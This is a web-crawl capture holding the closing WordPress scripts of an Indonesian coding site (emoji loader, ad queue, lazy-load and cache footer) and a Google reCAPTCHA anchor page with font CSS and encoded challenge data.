const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rumahcoding.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://rumahcoding.co.id/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed221c90a01f429d8928a40a288e331a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/1267 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: rumahcoding.co.id @ 2025-12-06 05:25:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFZrsUAAAAANRWIL8hIclzjjwdJnwJf4Iv-8vr&co=aHR0cHM6Ly9ydW1haGNvZGluZy5jby5pZDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kjwyfdfp61xm
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IbRE-s6lQKd2VO0WvRMVLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IbRE-s6lQKd2VO0WvRMVLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IbRE-s6lQKd2VO0WvRMVLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hkVxjDrMO5XHxHdsKvw7c1Gn/CisOPwoLCrAVFw4wifUk9wowew7LCnMKewq8OwqrCu8O3wrxnwqQiw6JkF1/DpDRzIBF+w6Y/VHtgHMK7wonDgBB5WnUnwqLDpMK7Nw8THkYJwrnDpcKdw6bClcOawrAGw5vDn8OZwptlaMKYw5HDm8KhwrbCgHVtw5jClMK7RcO/M8Kiw6DDpcORV8O5bDw8bArDoRE/w7IqwrzDk03DqA7CjcOKw5TDqRfDscOceD/Dqht8wq4/O8OwDkTDqHrCgGtHFsOMFDbCiRFww4DCgxcKw5HChzXDoVtKwoJBfjw3woEUwoFQWCDDjVV5dcOjw6sVwr/DlcK+HMOya8Kfw5rDmsOgdnBmw5/DncK0w4NXw6DCs3PCp8O2w4lKwrFsw4/DosOaw7MmQibCjDgrwoELw67DucOiwq0KNlJKwpRhw7nDnRbCusOEw7w6wqxHwqIYZcOuwp/[base64]/[base64]/CqHPDo8KTw6TCnTvDui/DswXDssKLwrnCv8OdAsKuw6k/[base64]/[base64]/[base64]/Cv2jDigJuw7TDoD/[base64]/woEkwoDCjMKPw5FOw4V4w4onw73Cnw5yw78Twr8Bw5QdScKOWsKk